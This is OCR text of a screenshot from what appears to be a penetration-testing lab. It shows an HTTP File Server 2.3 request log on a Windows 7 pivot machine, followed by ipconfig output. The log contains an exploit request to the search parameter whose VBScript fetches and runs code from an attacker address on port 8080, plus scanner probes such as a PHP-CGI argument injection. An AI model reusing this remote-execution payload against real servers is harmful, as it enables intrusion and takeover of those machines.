 Win7-Host_A_Pivot [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 80 You are in Easy mode
Open in browser http://192.168.88.214/ Copy to clipboard
Virtual File System Log
/
09:49:07 a.m. 192.168.88.100:54876 Requested GET /
09:49:07 a.m. 192.168.88.100:54902 Requested POST /
09:49:07 a.m. 192.168.88.100:54996 Requested GET /
09:49:07 a.m. 192.168.88.100:55010 Requested GET /
09:49:07 a.m. 192.168.88.100:55036 Requested HEAD /
09:49:07 a.m. 192.168.88.100:55046 Requested POST /
09:49:07 a.m. 192.168.88.100:55108 Requested GET /
09:49:07 a.m. 192.168.88.100:55110 Requested GET /
09:51:00 a.m. 192.168.88.100:50204 Requested GET /
09:51:00 a.m. 192.168.88.100:50212 Requested GET /
09:51:00 a.m. 192.168.88.100:50244 Requested POST /?q=/user/
09:51:00 a.m. 192.168.88.100:50260 Requested POST /?-d+allow_
09:51:00 a.m. 192.168.88.100:50280 Requested POST /
09:51:00 a.m. 192.168.88.100:50304 Requested HEAD /
09:51:00 a.m. 192.168.88.100:50336 Requested POST /
09:51:00 a.m. 192.168.88.100:50366 Requested HEAD /
09:51:00 a.m. 192.168.88.100:50380 Requested POST /
11:10:09 a.m. 192.168.88.100:39193 Requested GET /?search=>
> x.Open+"GET","http://192.168.88.100:8080/suVETr2",False
> If+Err.Number+<>+0+Then
> wsh.exit
> End+If
> x.Send
> Execute+x.responseText.}
11:10:09 a.m. 192.168.88.100:43727 Requested GET /?search=
Administrador: C:\Windows\system32\cmd.exe
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Users\usuario>ipconfig
Configuración IP de Windows
Adaptador de Ethernet Conexión de área local 2:
Sufijo DNS específico para la conexión. . :
Vínculo: dirección IPv6 local. . . : fe80::547f:3c9d:ac6:4801%13
Dirección IPv4. . . . . . . . . . . . . . : 10.10.10.9
Máscara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : 10.10.10.1
Adaptador de Ethernet Conexión de área local:
Sufijo DNS específico para la conexión. . :
Vínculo: dirección IPv6 local. . . : fe80::4842:9ce4:4e38:7898%11
Dirección IPv4. . . . . . . . . . . . . . : 192.168.88.214
Máscara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : 192.168.88.1
Adaptador de túnel isatap.{5BE8BED2-9B04-4799-BEB3-D289D73C2460}:
Estado de los medios. . . . . . . . . . . : medios desconectados
Sufijo DNS específico para la conexión. . :
Adaptador de túnel isatap.{7B370335-4A68-43FA-A84C-7093102C7868}:
Estado de los medios. . . . . . . . . . . : medios desconectados
Sufijo DNS específico para la conexión. . :
C:\Users\usuario>_
IP address File Status Speed Time
Out: 0.0 KB/s In: 0.0 KB/s
12:50 p.m.
16/11/2025
CTRL DERECHA